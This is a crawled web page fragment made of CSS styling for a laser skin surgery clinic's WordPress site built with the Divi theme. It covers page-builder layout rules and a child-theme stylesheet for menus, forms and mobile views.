.input,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-weight:700;text-transform:uppercase;font-size:14px;letter-spacing:3px;text-align:left}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-width:1px}.et_pb_signup_0.et_pb_subscribe{margin-left:-3px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{border-width:1px!important;border-color:rgba(0,10,5,0.8);font-size:16px;background-color:rgba(0,0,0,0);padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-right:auto!important;margin-left:auto!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:16px}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p .input::placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form .input,.et_pb_signup_0 .et_pb_newsletter_form input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form textarea,.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_signup_0 .et_pb_newsletter_form select{padding-top:20px!important;padding-bottom:20px!important}.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field{margin-top:10px;margin-bottom:10px}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_section_14.et_pb_section,.et_pb_section_15.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_20.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_text_18.et_pb_text{color:rgba(0,10,5,0.8)!important}.et_pb_text_18{padding-top:10px!important}.et_pb_row_21.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_text_3.et_pb_module,.et_pb_text_12.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_4.et_pb_row{padding-top:15px!important;padding-bottom:0px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:15px;padding-bottom:0px}.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:15px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:15px;padding-bottom:0px}.et_pb_row_12.et_pb_row,.et_pb_row_13.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_14.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_text_13.et_pb_module,.et_pb_text_15.et_pb_module,.et_pb_row_16.et_pb_row,.et_pb_signup_0.et_pb_module,.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_17.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_19.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:37%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:90%}.et_pb_text_3{width:100%;max-width:90%}.et_pb_row_11,.et_pb_button_4,.et_pb_divider_7{display:none!important}.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:69%;max-width:100%}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{max-width:750px}.et_pb_signup_0{max-width:100%}}@media only screen and (max-width:980px){.et_pb_section_2.et_pb_section{margin-top:0px}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_5:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}div.et_pb_section.et_pb_section_6{background-image:initial!important}.et_pb_row_12.et_pb_row,.et_pb_row_13.et_pb_row{margin-top:-85px!important}.et_pb_button_3_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_8.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_11,.et_pb_button_4,.et_pb_divider_7,.et_pb_divider_8{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_2,.et_pb_divider_4,.et_pb_button_2,.et_pb_section_6,.et_pb_button_3,.et_pb_divider_8,.et_pb_divider_9,.et_pb_divider_10{display:none!important}div.et_pb_section.et_pb_section_2{background-position:right 0px top;background-image:linear-gradient(0deg,#f2f2f2 29%,rgba(242,242,242,0.5) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2019/12/LaserNY_conditions.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:20px;padding-bottom:0px;margin-top:0px;margin-bottom:-52px}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:4%!important;padding-top:1%!important;padding-bottom:1%!important;padding-left:4%!important}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_text_0{letter-spacing:1px;margin-bottom:-4px!important}.et_pb_text_0 h1{font-size:20px;line-height:2em;letter-spacing:20px}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_6 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2{font-size:24px}.et_pb_text_1 h1{font-size:20px;line-height:2em;letter-spacing:6px}.et_pb_text_1{margin-top:45px!important;margin-bottom:-4px!important}.et_pb_text_2 h1{font-size:34px;letter-spacing:5px}.et_pb_row_2.et_pb_row{margin-top:40px!important}.et_pb_text_3.et_pb_text{color:#111111!important}.et_pb_text_3{padding-top:20px!important;margin-top:0px!important;width:100%;max-width:100%}.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:45px;margin-top:-30px}.et_pb_row_3.et_pb_row,.et_pb_row_13.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_divider_1,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper,.et_pb_button_3_wrapper,.et_pb_text_14{margin-top:0px!important}.et_pb_text_4 h2,.et_pb_text_5 h2{font-size:24px;letter-spacing:6px}.et_pb_text_4{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_5{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:15px!important;margin-left:auto!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{margin-bottom:15px!important}.et_pb_toggle_8.et_pb_toggle,.et_pb_text_16{margin-bottom:0px!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:50px!important;padding-bottom:20px!important;padding-left:50px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_5{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_5:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after,body.et_button_custom_icon #page-container .et_pb_button_5:after{font-size:12px}.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_8.et_pb_row,.et_pb_row_11.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_divider_3{padding-top:0px;margin-top:0px!important}.et_pb_divider_3:before,.et_pb_divider_7:before{width:auto;top:0px;right:0px;left:0px}.et_pb_text_7 h1{line-height:3em}.et_pb_text_7 h2{font-size:24px;line-height:1.8em}.et_pb_text_7{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_9.et_pb_row{margin-top:-79px!important;margin-bottom:-15px!important}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover{padding-right:20px!important;padding-left:20px!important}div.et_pb_section.et_pb_section_6,div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-image:initial!important}.et_pb_section_6.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_text_10{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_row_14.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_divider_7{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_12,.et_pb_signup_0.et_pb_subscribe{padding-top:0px!important;margin-top:0px!important}.et_pb_section_8.et_pb_section{padding-top:0px}.et_pb_section_9.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_15.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_text_13 h1{line-height:2.8em}.et_pb_text_13 h2,.et_pb_text_14 h2{font-size:21px;line-height:2em;letter-spacing:1px}.et_pb_text_13{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;max-width:100%}.et_pb_row_16.et_pb_row{padding-bottom:0px!important;padding-bottom:0px!important}.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:80%}.et_pb_text_17{padding-top:0px!important;margin-top:0px!important;margin-bottom:43px!important}.et_pb_row_17.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:82%;max-width:100%}.et_pb_row_19.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{max-width:80%}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:30px!important}.et_pb_signup_0{width:100%;max-width:100%}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{font-size:13px!important;letter-spacing:1px;padding-right:10px!important;padding-left:10px!important}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:13px}.et_pb_image_0{max-width:150px}.et_pb_text_18,.et_pb_text_19{font-size:12px}.et_pb_row_21.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_29{padding-top:0px;padding-bottom:0px}.et_pb_text_3.et_pb_module,.et_pb_text_12.et_pb_module,.et_pb_row_20.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30
body_size: 4038
content:
img.custom-icon{
  max-width: 64px;
}

#treat_menu .et_pb_row {
  width: 100% !important;
}
#treat_menu .et_pb_fullwidth_menu .et-menu>li, .et_pb_menu .et-menu>li {
  padding-left: 8px;
  padding-right: 8px;
}
#left-area article.et_pb_post {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.single #left-area {
  padding-bottom: 0px;
}
.et_post_meta_wrapper {
  display: none;
}

span.custom-icon-wrapper{
  padding: 2px;
}

nav#top-menu-nav, #top-menu, nav.et-menu-nav, .et-menu {
  float: initial;
  display: flex;
  align-items: center;
  justify-content: end;
}

#main-content .et_pb_section_1.et_pb_section {
  margin-top: -73px;
}

.mobile-bar{
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  border-top: solid 1px #dbdbdb;
}

.et_pb_salvattore_content .dp-dfg-overlay span.dfg_et_overlay {
  background-color: rgb(66 18 18 / 90%);
}

.et_pb_section .et_pb_blurb_content {
  border:none;
}
/* Icon images for certain sections (such as Helpful Links, Forms)  */
.et_pb_blurb .et_pb_main_blurb_image span img.et-waypoint.et_pb_animation_top.et-animated,
.et_pb_blurb .et_pb_main_blurb_image span img.et_pb_animation_top.et-animated {
	width: auto;
}

.mobile-bar a{
  width: 33%;
  text-align: center;
  padding: 10px 0 10px 0;
}

.mobile-bar a svg {
  height: 15px;
}

li.menu-item-has-children ul.sub-menu li a {
  text-decoration: none;
}
li.menu-item-has-children ul.sub-menu li.current-menu-item a {
  text-decoration: underline;
}

nav li.doctors-menu-item ul.sub-menu {
  display: flex;
  flex-wrap: wrap;
  width: 600px;
}
nav li.doctors-menu-item ul.sub-menu li {
  flex: 1 0 50%;
  max-width: 50%;
}

.et_pb_text_inner a, .et_pb_toggle_content a, #modal-content .entry-content a{
  color: #006F44;
}

.homepage-hero .et_pb_section_video_bg {
  z-index: 1;
}

.et_pb_blurb_content {
  border: 1px solid #e2e2e2;
}
.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container {
  padding: 0 20px 20px;
}

#second-line{
  font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 28px;
  letter-spacing: 16px;
  line-height: 1.4em;
  text-align: center;
}

#et_search_icon:before,
span.et_close_search_field:after,
.et_search_form_container input,
.et_search_form_container input::placeholder {
  color: #333132 !important;
}

/* Default Page Template - page-template-default */
@media screen and (max-width: 767px) {
  .page-template-default .et_pb_text_inner p,
  .page-template-default .et_pb_text_inner p *
   {
    font-size: 16px;
    line-height: 1.8em;
  }
  .page-template-default .et_pb_text_inner a {
    color: #006f44 !important;
  }
}


/* Contact page - weird white spacing on contact page with map */
#post-23411 .entry-content #et-boc .et-l--post .et_builder_inner_content .et_pb_section_7 {
  min-height: unset;
}

@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}

@media screen and (max-width: 400px) {
  #et_top_search {
    margin-right: 10px !important;
  }
  #et_mobile_nav_menu {
    margin-right: -25px;
  }
  #et_top_search {
    margin-right: 10px !important;
  }
}

@media screen and (max-width:320px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}
@media screen and (max-width:280px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}



@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}


@media screen and (min-width:768px){
  .mobile-bar{
    display: none;
  }
}


@media only screen and (min-width: 981px){
  #et_top_search {
    position: absolute;
    top: 50px;
    right: 20px;
  }

  #main-header #logo {
    height: 100%;
    max-height: 100%;
  }

  #main-header #et-top-navigation {
    max-width: 1240px;
    margin: 0 auto;
    float: inherit;
    padding: 30px 0 0 0;
    width: 100%;
    position: relative;
  }

  #et_top_search {
    position: absolute;
    top: 31px;
    right: 263px;
  }
  #top-menu li.menu-button {
    margin-left: 50px;
}
  #menu-main-menu {
    max-width: 1280px;
    margin: 0 auto;
  }
  #top-menu-nav {
    max-width: 1280px;
    margin: 0 auto;
  }
  .nav li ul.sub-menu{
    width: 300px;
  }
  .nav li ul.sub-menu a{
    width: auto;
  }
  .et-fixed-header#main-header, .et-fixed-header#main-header .nav li ul, .et-fixed-header .et-search-form, #main-header {
    box-shadow: unset;
  }
  #et-main-area div.short-column{
    width: 491px;
  }
  #et-main-area div.long-column{
    width: calc( 97% - 491px );
  }
  nav#top-menu-nav {
    position: relative;
  }
  .et_header_style_left #et-top-navigation {
    width: 72%;
    padding-left: 0 !important;
  }
